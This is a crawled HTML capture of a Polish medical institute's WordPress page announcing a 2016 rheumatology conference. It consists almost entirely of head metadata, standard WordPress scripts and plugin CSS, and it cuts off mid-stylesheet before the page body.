

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/
body_size: 38722
content:
<!DOCTYPE html>

<html lang="pl-PL" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://spartanska.pl/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://spartanska.pl/wp-content/themes/pe-services/js/html5shiv.js"></script>
		<![endif]-->
			<link rel="icon" href="https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1.png" type="image/x-icon" />
		<link rel="shortcut icon" href="https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1.png" type="image/x-icon" />
		<script src="https://spartanska.pl/wp-content/themes/pe-services/js/firstpost.js"></script>
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/b788a064634a91d825aacb88/script.js"></script>
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej” - Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji</title>
<meta name="description" content="IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej”"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej” - Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji" />
<meta property="og:description" content="IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej”" />
<meta property="og:url" content="https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/" />
<meta property="og:site_name" content="Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji" />
<meta property="article:publisher" content="https://www.facebook.com/CWBKNIGRIR" />
<meta property="article:tag" content="archiwum" />
<meta property="article:section" content="2016" />
<meta property="og:updated_time" content="2025-02-09T22:10:32+01:00" />
<meta property="og:image" content="https://spartanska.pl/wp-content/uploads/2023/09/NIGRiR-scaled-1-457x350.jpg" />
<meta property="og:image:secure_url" content="https://spartanska.pl/wp-content/uploads/2023/09/NIGRiR-scaled-1-457x350.jpg" />
<meta property="og:image:width" content="457" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej”" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-12-08T14:59:24+01:00" />
<meta property="article:modified_time" content="2025-02-09T22:10:32+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej” - Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji" />
<meta name="twitter:description" content="IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej”" />
<meta name="twitter:image" content="https://spartanska.pl/wp-content/uploads/2023/09/NIGRiR-scaled-1-457x350.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MedicalClinic","Organization"],"@id":"https://spartanska.pl/#organization","name":"Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji","url":"https://spartanska.pl","sameAs":["https://www.facebook.com/CWBKNIGRIR"],"logo":{"@type":"ImageObject","@id":"https://spartanska.pl/#logo","url":"https://spartanska.pl/wp-content/uploads/2023/09/NIGRiR-scaled-1.jpg","contentUrl":"https://spartanska.pl/wp-content/uploads/2023/09/NIGRiR-scaled-1.jpg","caption":"Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji","inLanguage":"pl-PL","width":"2560","height":"1960"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://spartanska.pl/#logo"}},{"@type":"WebSite","@id":"https://spartanska.pl/#website","url":"https://spartanska.pl","name":"Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji","publisher":{"@id":"https://spartanska.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/#webpage","url":"https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/","name":"IV Konferencja \u201e Choroby reumatyczne w praktyce lekarskiej\u201d - Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji","datePublished":"2016-12-08T14:59:24+01:00","dateModified":"2025-02-09T22:10:32+01:00","isPartOf":{"@id":"https://spartanska.pl/#website"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://spartanska.pl/author/kdabinski/","name":"Kamil","url":"https://spartanska.pl/author/kdabinski/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/12337ea70d4fd1d85c3df99faf9ce7dc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/12337ea70d4fd1d85c3df99faf9ce7dc?s=96&amp;d=mm&amp;r=g","caption":"Kamil","inLanguage":"pl-PL"},"worksFor":{"@id":"https://spartanska.pl/#organization"}},{"@type":"BlogPosting","headline":"IV Konferencja \u201e Choroby reumatyczne w praktyce lekarskiej\u201d - Narodowy Instytut Geriatrii, Reumatologii i","datePublished":"2016-12-08T14:59:24+01:00","dateModified":"2025-02-09T22:10:32+01:00","author":{"@id":"https://spartanska.pl/author/kdabinski/","name":"Kamil"},"publisher":{"@id":"https://spartanska.pl/#organization"},"description":"IV Konferencja \u201e Choroby reumatyczne w praktyce lekarskiej\u201d","name":"IV Konferencja \u201e Choroby reumatyczne w praktyce lekarskiej\u201d - Narodowy Instytut Geriatrii, Reumatologii i","@id":"https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/#richSnippet","isPartOf":{"@id":"https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/#webpage"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji &raquo; Kanał z wpisami" href="https://spartanska.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji &raquo; Kanał z komentarzami" href="https://spartanska.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spartanska.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=3c73d66be351c5722d1f22ab1d190ac6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gs-swiper-css' href='https://spartanska.pl/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://spartanska.pl/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://spartanska.pl/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='accessibility-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/css/a11y.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C+regular%2C+500%2C+600%2C+700%2C+%7CPoppins%3A700%2C+700%2C+700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://spartanska.pl/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spartanska.pl/wp-includes/css/dist/block-library/style.min.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<style id='gutena-tabs-style-inline-css' type='text/css'>
.gutena-tabs-block{display:flex;flex-direction:column;position:relative;row-gap:var(--gutena--tabs-tab-after-gap,10px)}@media only screen and (max-width:780px)and (min-width:361px){.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}@media only screen and (max-width:360px){.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}.gutena-tabs-block>.gutena-tabs-tab{display:flex;flex-wrap:wrap;gap:var(--gutena--tabs-tab-spacing,10px);justify-content:flex-start;list-style:none;margin:0;padding:0;position:relative}.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title{min-width:var(--gutena--tabs-tab-min-width)}.gutena-tabs-block>.gutena-tabs-tab.tab-center{justify-content:center}.gutena-tabs-block>.gutena-tabs-tab.tab-right{justify-content:flex-end}.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title{flex:1 0 var(--gutena--tabs-tab-min-width,auto);min-width:none}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{background:var(--gutena--tabs-tab-background-gradient-color,var(--gutena--tabs-tab-background-color,#fff));border-bottom:var(--gutena--tabs-tab-border-bottom);border-left:var(--gutena--tabs-tab-border-left);border-radius:var(--gutena--tabs-tab-border-radius);border-right:var(--gutena--tabs-tab-border-right);border-top:var(--gutena--tabs-tab-border-top);box-shadow:var(--gutena--tabs-tab-box-shadow);color:var(--gutena--tabs-tab-text-color,#000);cursor:pointer;font-family:var(--gutena--tabs-tab-font-family,inherit);font-size:var(--gutena--tabs-tab-font-size,14px);font-style:var(--gutena--tabs-tab-font-style);font-weight:var(--gutena--tabs-tab-font-weight);padding:var(--gutena--tabs-tab-padding);position:relative;text-align:center;text-transform:var(--gutena--tabs-tab-text-transfrom)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-mobile,var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding)))}}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover{background:var(--gutena--tabs-tab-hover-background-gradient-color,var(--gutena--tabs-tab-hover-background-color,#fff));border-bottom:var(--gutena--tabs-tab-hover-border-bottom,var(--gutena--tabs-tab-border-bottom));border-left:var(--gutena--tabs-tab-hover-border-left,var(--gutena--tabs-tab-border-left));border-radius:var(--gutena--tabs-tab-hover-border-radius,var(--gutena--tabs-tab-border-radius));border-right:var(--gutena--tabs-tab-hover-border-right,var(--gutena--tabs-tab-border-right));border-top:var(--gutena--tabs-tab-hover-border-top,var(--gutena--tabs-tab-border-top));box-shadow:var(--gutena--tabs-tab-hover-box-shadow,var(--gutena--tabs-tab-box-shadow));color:var(--gutena--tabs-tab-hover-text-color,var(--gutena--tabs-tab-text-color,#000));z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-hover-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active{background:var(--gutena--tabs-tab-active-background-gradient-color,var(--gutena--tabs-tab-active-background-color,#fff));border-bottom:var(--gutena--tabs-tab-active-border-bottom);border-left:var(--gutena--tabs-tab-active-border-left);border-radius:var(--gutena--tabs-tab-active-border-radius);border-right:var(--gutena--tabs-tab-active-border-right);border-top:var(--gutena--tabs-tab-active-border-top);box-shadow:var(--gutena--tabs-tab-active-box-shadow);color:var(--gutena--tabs-tab-active-text-color,#000);z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-active-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path{stroke-width:5px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content{align-items:center;display:inline-flex;flex-direction:row;height:100%;justify-content:center}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon{height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-icon-color);height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon{margin-left:-3px;margin-right:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right{flex-direction:row-reverse}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon{margin-left:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);margin-right:-3px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top{flex-direction:column}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon{margin-bottom:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-content{margin:0!important;position:relative;z-index:2}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{background:var(--gutena--tabs-tab-container-background-gradient-color,var(--gutena--tabs-tab-container-background-color,#fff));border-bottom:var(--gutena--tabs-tab-container-border-bottom);border-left:var(--gutena--tabs-tab-container-border-left);border-radius:var(--gutena--tabs-tab-container-border-radius);border-right:var(--gutena--tabs-tab-container-border-right);border-top:var(--gutena--tabs-tab-container-border-top);box-shadow:var(--gutena--tabs-tab-container-box-shadow);color:var(--gutena--tabs-tab-container-text-color,#000);margin:0;padding:var(--gutena--tabs-tab-container-padding)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-mobile,var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding)))}}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active){display:none}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 